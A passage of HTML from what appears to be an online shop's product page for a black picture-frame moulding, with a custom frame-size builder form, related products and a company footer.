                      <option value="19">19"</option>
                      <option value="20">20"</option>
                      <option value="21">21"</option>
                      <option value="22">22"</option>
                      <option value="23">23"</option>
                      <option value="24">24"</option>
                      <option value="25">25"</option>
                      <option value="26">26"</option>
                      <option value="27">27"</option>
                      <option value="28">28"</option>
                      <option value="29">29"</option>
                      <option value="30">30"</option>
                      <option value="31">31"</option>
                      <option value="32">32"</option>
                      <option value="33">33"</option>
                      <option value="34">34"</option>
                      <option value="35">35"</option>
                      <option value="36">36"</option>
                      <option value="37">37"</option>
                      <option value="38">38"</option>
                      <option value="39">39"</option>
                      <option value="40">40"</option>
                      <option value="41">41"</option>
                      <option value="42">42"</option>
                      <option value="43">43"</option>
                      <option value="44">44"</option>
                      <option value="45">45"</option>
                      <option value="46">46"</option>
                      <option value="47">47"</option>
                      <option value="48">48"</option>
                      <option value="49">49"</option>
                      <option value="50">50"</option>
                      <option value="51">51"</option>
                      <option value="52">52"</option>
                      <option value="53">53"</option>
                      <option value="54">54"</option>
                      <option value="55">55"</option>
                      <option value="56">56"</option>
                      <option value="57">57"</option>
                      <option value="58">58"</option>
                      <option value="59">59"</option>
                      <option value="60">60"</option>
                      <option value="61">61"</option>
                      <option value="62">62"</option>
                      <option value="63">63"</option>
                      <option value="64">64"</option>
                      <option value="65">65"</option>
                      <option value="66">66"</option>
                      <option value="67">67"</option>
                      <option value="68">68"</option>
                      <option value="69">69"</option>
                      <option value="70">70"</option>
                      <option value="71">71"</option>
                      <option value="72">72"</option>
                      <option value="73">73"</option>
                      <option value="74">74"</option>
                      <option value="75">75"</option>
                      <option value="76">76"</option>
                      <option value="77">77"</option>
                      <option value="78">78"</option>
                      <option value="79">79"</option>
                      <option value="80">80"</option>
                      <option value="81">81"</option>
                      <option value="82">82"</option>
                      <option value="83">83"</option>
                      <option value="84">84"</option>
                      <option value="85">85"</option>
                      <option value="86">86"</option>
                      <option value="87">87"</option>
                      <option value="88">88"</option>
                      <option value="89">89"</option>
                      <option value="90">90"</option>
                      <option value="91">91"</option>
                      <option value="92">92"</option>
                      <option value="93">93"</option>
                      <option value="94">94"</option>
                      <option value="95">95"</option>
                      <option value="96">96"</option>
                      <option value="97">97"</option>
                      <option value="98">98"</option>
                      <option value="99">99"</option>
                      <option value="100">100"</option>
                  </select>
        <select class="js-sizes-select" name="width_ext">
                      <option value="0">0</option>
                      <option value="0.125">1/8"</option>
                      <option value="0.1875">3/16"</option>
                      <option value="0.25">1/4"</option>
                      <option value="0.3125">5/16"</option>
                      <option value="0.375">3/8"</option>
                      <option value="0.4375">7/16"</option>
                      <option value="0.5">1/2"</option>
                      <option value="0.5625">9/16"</option>
                      <option value="0.625">5/8"</option>
                      <option value="0.6875">11/16"</option>
                      <option value="0.75">3/4"</option>
                      <option value="0.8125">13/16"</option>
                      <option value="0.875">7/8"</option>
                      <option value="0.9375">15/16"</option>
                      <option value="1">1"</option>
                  </select>
      </div>
    </div>

    <div class="fbuilder-form__column" data-field-name="height">
      <div class="fbuilder-form__dimension-select">
        <label for="fbuilder-height"><small>Height (inches)</small></label>

        <select class="js-sizes-select" name="height" id="fbuilder-height">
                      <option value="4">4"</option>
                      <option value="5">5"</option>
                      <option value="6">6"</option>
                      <option value="7">7"</option>
                      <option value="8">8"</option>
                      <option value="9">9"</option>
                      <option value="10">10"</option>
                      <option value="11">11"</option>
                      <option value="12">12"</option>
                      <option value="13">13"</option>
                      <option value="14">14"</option>
                      <option value="15">15"</option>
                      <option value="16">16"</option>
                      <option value="17">17"</option>
                      <option value="18">18"</option>
                      <option value="19">19"</option>
                      <option value="20">20"</option>
                      <option value="21">21"</option>
                      <option value="22">22"</option>
                      <option value="23">23"</option>
                      <option value="24">24"</option>
                      <option value="25">25"</option>
                      <option value="26">26"</option>
                      <option value="27">27"</option>
                      <option value="28">28"</option>
                      <option value="29">29"</option>
                      <option value="30">30"</option>
                      <option value="31">31"</option>
                      <option value="32">32"</option>
                      <option value="33">33"</option>
                      <option value="34">34"</option>
                      <option value="35">35"</option>
                      <option value="36">36"</option>
                      <option value="37">37"</option>
                      <option value="38">38"</option>
                      <option value="39">39"</option>
                      <option value="40">40"</option>
                      <option value="41">41"</option>
                      <option value="42">42"</option>
                      <option value="43">43"</option>
                      <option value="44">44"</option>
                      <option value="45">45"</option>
                      <option value="46">46"</option>
                      <option value="47">47"</option>
                      <option value="48">48"</option>
                      <option value="49">49"</option>
                      <option value="50">50"</option>
                      <option value="51">51"</option>
                      <option value="52">52"</option>
                      <option value="53">53"</option>
                      <option value="54">54"</option>
                      <option value="55">55"</option>
                      <option value="56">56"</option>
                      <option value="57">57"</option>
                      <option value="58">58"</option>
                      <option value="59">59"</option>
                      <option value="60">60"</option>
                      <option value="61">61"</option>
                      <option value="62">62"</option>
                      <option value="63">63"</option>
                      <option value="64">64"</option>
                      <option value="65">65"</option>
                      <option value="66">66"</option>
                      <option value="67">67"</option>
                      <option value="68">68"</option>
                      <option value="69">69"</option>
                      <option value="70">70"</option>
                      <option value="71">71"</option>
                      <option value="72">72"</option>
                      <option value="73">73"</option>
                      <option value="74">74"</option>
                      <option value="75">75"</option>
                      <option value="76">76"</option>
                      <option value="77">77"</option>
                      <option value="78">78"</option>
                      <option value="79">79"</option>
                      <option value="80">80"</option>
                      <option value="81">81"</option>
                      <option value="82">82"</option>
                      <option value="83">83"</option>
                      <option value="84">84"</option>
                      <option value="85">85"</option>
                      <option value="86">86"</option>
                      <option value="87">87"</option>
                      <option value="88">88"</option>
                      <option value="89">89"</option>
                      <option value="90">90"</option>
                      <option value="91">91"</option>
                      <option value="92">92"</option>
                      <option value="93">93"</option>
                      <option value="94">94"</option>
                      <option value="95">95"</option>
                      <option value="96">96"</option>
                      <option value="97">97"</option>
                      <option value="98">98"</option>
                      <option value="99">99"</option>
                      <option value="100">100"</option>
                  </select>
        <select class="js-sizes-select" name="height_ext">
                      <option value="0">0</option>
                      <option value="0.125">1/8"</option>
                      <option value="0.1875">3/16"</option>
                      <option value="0.25">1/4"</option>
                      <option value="0.3125">5/16"</option>
                      <option value="0.375">3/8"</option>
                      <option value="0.4375">7/16"</option>
                      <option value="0.5">1/2"</option>
                      <option value="0.5625">9/16"</option>
                      <option value="0.625">5/8"</option>
                      <option value="0.6875">11/16"</option>
                      <option value="0.75">3/4"</option>
                      <option value="0.8125">13/16"</option>
                      <option value="0.875">7/8"</option>
                      <option value="0.9375">15/16"</option>
                      <option value="1">1"</option>
                  </select>
      </div>
    </div>
  </div>

  <p class="fbuilder-form__note">All frames will be cut to the Inside Dimension (ID) and 1/8" allowance will be added.<br>Stretcher bars will be cut to the Outsize dimension (OD) exact.</p>

  <div class="fbuilder-form__section">
    <div class="fbuilder-form__row fbuilder-form__row--mat fbuilder-form__row--full" data-overlay="Please contact us direct for oversize matobard quote">
      <div class="fbuilder-form__column" data-field-name="top_mat">
        <div class="fbuilder-select">
          <label for="fbuilder-top_mat">Top Matboard</label>

          <select class="js-extras-select" name="top_mat" id="fbuilder-top_mat">
            <option value="0" data-choices-placeholder>None</option>
          </select>
        </div>
      </div>
    </div>

    <div class="fbuilder-form__row fbuilder-form__row--sizes">
      <div class="fbuilder-form__column" data-field-name="width">
        <div class="fbuilder-form__dimension-select">
          <label>Opening/Window</label>
          <label for="fbuilder-top-mat-width"><small>Width (inches)</small></label>

          <select class="js-opening-sizes-select" name="top_mat_width" id="fbuilder-top-mat-width" data-depends-on="width"></select>
          <select class="js-sizes-select" name="top_mat_width_ext">
                          <option value="0">0</option>
                          <option value="0.125">1/8"</option>
                          <option value="0.1875">3/16"</option>
                          <option value="0.25">1/4"</option>
                          <option value="0.3125">5/16"</option>
                          <option value="0.375">3/8"</option>
                          <option value="0.4375">7/16"</option>
                          <option value="0.5">1/2"</option>
                          <option value="0.5625">9/16"</option>
                          <option value="0.625">5/8"</option>
                          <option value="0.6875">11/16"</option>
                          <option value="0.75">3/4"</option>
                          <option value="0.8125">13/16"</option>
                          <option value="0.875">7/8"</option>
                          <option value="0.9375">15/16"</option>
                          <option value="1">1"</option>
                      </select>
        </div>
      </div>

      <div class="fbuilder-form__column" data-field-name="height">
        <div class="fbuilder-form__dimension-select">
          <label for="fbuilder-top-mat-height"><small>Height (inches)</small></label>

          <select class="js-opening-sizes-select" name="top_mat_height" id="fbuilder-top-mat-height" data-depends-on="height"></select>
          <select class="js-sizes-select" name="top_mat_height_ext">
                          <option value="0">0</option>
                          <option value="0.125">1/8"</option>
                          <option value="0.1875">3/16"</option>
                          <option value="0.25">1/4"</option>
                          <option value="0.3125">5/16"</option>
                          <option value="0.375">3/8"</option>
                          <option value="0.4375">7/16"</option>
                          <option value="0.5">1/2"</option>
                          <option value="0.5625">9/16"</option>
                          <option value="0.625">5/8"</option>
                          <option value="0.6875">11/16"</option>
                          <option value="0.75">3/4"</option>
                          <option value="0.8125">13/16"</option>
                          <option value="0.875">7/8"</option>
                          <option value="0.9375">15/16"</option>
                          <option value="1">1"</option>
                      </select>
        </div>
      </div>
    </div>
  </div>

  <div class="fbuilder-form__section">
    <div class="fbuilder-form__row fbuilder-form__row--mat" data-overlay="Please contact us direct for oversize matobard quote">
      <div class="fbuilder-form__column" data-field-name="bottom_mat">
        <div class="fbuilder-select">
          <label for="fbuilder-bottom_mat">Bottom Matboard</label>

          <select class="js-extras-select" name="bottom_mat" id="fbuilder-bottom_mat">
            <option value="0" data-choices-placeholder>None</option>
          </select>
        </div>
      </div>

      <div class="fbuilder-form__column" data-field-name="width">
        <div class="fbuilder-form__dimension-select fbuilder-form__dimension-select--half">
          <label for="fbuilder-bottom-mat-width">Reveal <small>Width (inches)</small></label>

          <select class="js-sizes-select" name="bottom_mat_width_ext" id="fbuilder-bottom-mat-width">
                          <option value="0.25">1/4"</option>
                          <option value="0.125">1/8"</option>
                          <option value="0.1875">3/16"</option>
                          <option value="0.3125">5/16"</option>
                          <option value="0.375">3/8"</option>
                          <option value="0.4375">7/16"</option>
                          <option value="0.5">1/2"</option>
                          <option value="0.5625">9/16"</option>
                          <option value="0.625">5/8"</option>
                          <option value="0.6875">11/16"</option>
                          <option value="0.75">3/4"</option>
                          <option value="0.8125">13/16"</option>
                          <option value="0.875">7/8"</option>
                          <option value="0.9375">15/16"</option>
                          <option value="1">1"</option>
                      </select>
        </div>
      </div>
    </div>

    <p class="fbuilder-form__note">Reveal on bottom matboard will be 1/4" unless otherwise instructed.</p>
  </div>

  <div class="fbuilder-form__row">
    <div class="fbuilder-form__column" data-field-name="glazing">
      <div class="fbuilder-select">
        <label for="fbuilder-glazing">Glazing</label>

        <select class="js-extras-select" name="glazing" id="fbuilder-glazing">
          <option value="0" data-choices-placeholder>None</option>
        </select>
      </div>
    </div>

    <div class="fbuilder-form__column" data-field-name="foamboard">
      <div class="fbuilder-select">
        <label for="fbuilder-foamboard">Foamboard</label>

        <select class="js-extras-select" name="foamboard" id="fbuilder-foamboard">
          <option value="0" data-choices-placeholder>None</option>
        </select>
      </div>
    </div>
  </div>

  <div class="fbuilder-form__row fbuilder-form__row--full">
    <div class="fbuilder-form__column">
      <label for="fbuilder-message">Message</label>

      <textarea name="message" id="fbuilder-message"></textarea>
    </div>
  </div>

  <p class="fbuilder-form__note">Please contact us direct for special discounts on larger quantities of 100+ frames</p>

  <div class="fbuilder-form__hidden">
    <input type="hidden" name="price" value="4.03">
    <input type="hidden" name="extras">
  </div>
</div>

	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6975b9db58366">1 1/2&quot; BLACK | SKU: B-7010 | quantity</label>
	<input
		type="number"
				id="quantity_6975b9db58366"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="32" />
	<input type="hidden" name="product_id" value="32" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">B-7010</span></span>

	
	<span class="posted_in">Categories: <a href="https://ngfdistributors.com/product-category/moulding/frame-moulding/" rel="tag">Frame Moulding</a>, <a href="https://ngfdistributors.com/product-category/moulding/" rel="tag">Moulding</a></span>
	<span class="tagged_as">Tag: <a href="https://ngfdistributors.com/product-tag/frame-moulding/" rel="tag">Frame Moulding</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><span style="text-size-adjust: auto;">| SKU: B-7010 | 1 1/2&#8243; BLACK | Color: BLACK | Rabbet: 1/2&#8243; | Width: 1 1/2&#8243; | Average Per Box: 390</span></p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-20 status-publish first instock product_cat-frame-moulding product_cat-moulding product_tag-frame-moulding has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://ngfdistributors.com/shop/moulding/frame-moulding/2-gold-with-leaf-sku-b-304-2125/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/B-304-2125_F-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2&quot; GOLD WITH LEAF | SKU: B-304-2125 |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/B-304-2125_F-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-304-2125_F-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-304-2125_F-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-304-2125_F-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-304-2125_F-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">2&#8243; GOLD WITH LEAF | SKU: B-304-2125 |</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.10</bdi></span></span>
</div></a><a href="https://ngfdistributors.com/shop/moulding/frame-moulding/2-gold-with-leaf-sku-b-304-2125/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="20" data-product_sku="B-304-2125" aria-label="Select options for &ldquo;2&quot; GOLD WITH LEAF | SKU: B-304-2125 |&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-5 status-publish instock product_cat-frame-moulding product_cat-moulding product_tag-frame-moulding has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://ngfdistributors.com/shop/moulding/frame-moulding/2-1-8-black-w-gold-sku-b-01024/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/B-01024_F-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2 1/8&quot; BLACK W/GOLD | SKU: B-01024 |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/B-01024_F-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-01024_F-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-01024_F-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-01024_F-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-01024_F-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">2 1/8&#8243; BLACK W/GOLD | SKU: B-01024 |</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.46</bdi></span></span>
</div></a><a href="https://ngfdistributors.com/shop/moulding/frame-moulding/2-1-8-black-w-gold-sku-b-01024/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5" data-product_sku="" aria-label="Select options for &ldquo;2 1/8&quot; BLACK W/GOLD | SKU: B-01024 |&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-8 status-publish instock product_cat-frame-moulding product_cat-moulding product_tag-frame-moulding has-post-thumbnail purchasable product-type-variable">
	<a href="https://ngfdistributors.com/shop/moulding/frame-moulding/2-1-8-traditional-silver-sku-b-01028/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/B-01028_F-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2 1/8&quot; TRADITIONAL SILVER | SKU: B-01028 |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/B-01028_F-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-01028_F-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-01028_F-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-01028_F-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-01028_F-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">2 1/8&#8243; TRADITIONAL SILVER | SKU: B-01028 |</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.21</bdi></span></span>
</div></a><a href="https://ngfdistributors.com/shop/moulding/frame-moulding/2-1-8-traditional-silver-sku-b-01028/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8" data-product_sku="B-01028" aria-label="Select options for &ldquo;2 1/8&quot; TRADITIONAL SILVER | SKU: B-01028 |&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-19 status-publish last instock product_cat-frame-moulding product_cat-moulding product_tag-frame-moulding has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://ngfdistributors.com/shop/moulding/frame-moulding/1-1-4-pewter-leaf-sku-b-288-2725/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/B-288-2725_F-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1 1/4&quot; PEWTER LEAF | SKU: B-288-2725 |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/B-288-2725_F-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-288-2725_F-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-288-2725_F-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-288-2725_F-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-288-2725_F-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">1 1/4&#8243; PEWTER LEAF | SKU: B-288-2725 |</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.18</bdi></span></span>
</div></a><a href="https://ngfdistributors.com/shop/moulding/frame-moulding/1-1-4-pewter-leaf-sku-b-288-2725/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19" data-product_sku="B-288-2725" aria-label="Select options for &ldquo;1 1/4&quot; PEWTER LEAF | SKU: B-288-2725 |&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-21 status-publish first instock product_cat-frame-moulding product_cat-moulding product_tag-frame-moulding has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://ngfdistributors.com/shop/moulding/frame-moulding/1-1-2-mahogany-3-steps-sku-b-354-3029/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/B-354-3029-F-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1 1/2&quot; MAHOGANY 3 STEPS | SKU: B-354-3029 |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/B-354-3029-F-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-354-3029-F-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-354-3029-F-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-354-3029-F-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-354-3029-F-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">1 1/2&#8243; MAHOGANY 3 STEPS | SKU: B-354-3029 |</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span></span>
</div></a><a href="https://ngfdistributors.com/shop/moulding/frame-moulding/1-1-2-mahogany-3-steps-sku-b-354-3029/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21" data-product_sku="B-354-3029" aria-label="Select options for &ldquo;1 1/2&quot; MAHOGANY 3 STEPS | SKU: B-354-3029 |&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
		</ul>

	</section>
	</div>


		
	</div></section></main></div></div>
	
</div>

<footer data-rocket-location-hash="377f418d27f7378a5598cd6a1c47ec0c" class="l-footer layout_compact" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	<style type="text/css" data-type="vc_custom-css">.margin-10{
    margin: 10px 0 !important;
}
.pho {
	float: left;
	padding: 0 10px 0 0;
}
.pho2 {
	float: left;
	padding: 0 10px;
}
.w-portfolio-item.size_1x1:nth-child(2n) .w-portfolio-item-anchor {
	background: #ab9665;
	color: #fff !important;
}
.w-portfolio-item-meta-h {
	display: none;
}
.w-portfolio-item-image {
	background-size: contain !important;
}
.w-portfolio-item-anchor {
	background: #000 !important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1512572970074{padding-top: 10px !important;padding-bottom: 10px !important;}</style><section data-rocket-location-hash="5e4e0fe55daf3d76e7cd7b989dd69c5f" class="l-section wpb_row height_medium with_img parallax_ver with_overlay"><div data-rocket-location-hash="f0cd7c8d38a1219bc62ba6e0976919af" class="l-section-img" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/background.jpg);background-repeat: no-repeat;" data-img-width="1024" data-img-height="563"></div><div data-rocket-location-hash="1a5e21c39a4151595e19f02a59104cf2" class="l-section-overlay" style="background-color: rgba(255,255,255,0.94)"></div><div data-rocket-location-hash="95d2b6ab1bfd3e3f8a4999e8ff8322cb" class="l-section-h i-cf"><div class="g-cols type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image align_left style_simple"><div class="us-frame"><img width="1600" height="124" src="https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1.png 1600w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-300x23.png 300w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-768x60.png 768w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-1024x79.png 1024w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-600x47.png 600w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></div></div><div class="g-cols wpb_row type_default valign_top vc_inner "><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-42116975b9db9400c" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-42116975b9db9400c uvc-5414 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-42116975b9db9400c h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-42116975b9db9400c .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>ABOUT US</strong></h2>
</div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>

	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p>NGF Distributors, Inc. is a family owned company that provides picture frame materials and services to many individuals and businesses in different industries. We specialize in the production of custom framed art and framed mirrors production for our commercial and residential customers.</p>

		</div>
	</div>
<div class="w-btn-wrapper align_left"><a class="w-btn style_solid color_primary icon_none" href="https://ngfdistributors.com/about-us/our-story/" style="font-size:10px;"><span class="w-btn-label">Read More</span></a></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-70806975b9db9471b" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-70806975b9db9471b uvc-9935 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-70806975b9db9471b h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-70806975b9db9471b .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>CONTACT US</strong></h2>
</div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>
<div class="w-separator type_invisible size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text pho"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-phone"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">407-816-7554</h6></div></div><div class="w-iconbox iconpos_left style_default color_primary no_text pho2"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-fax"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">407-816-7541</h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-volume-control-phone"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">TOLL FREE: 866-417-0966</h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-envelope-o"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f0999e969fb09e97969499838482999285849f8283de939f9d">[email&#160;protected]</a></h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-map-marker"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">PO Box 622062 Oviedo, FL 32762</h6></div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-87416975b9db94c86" 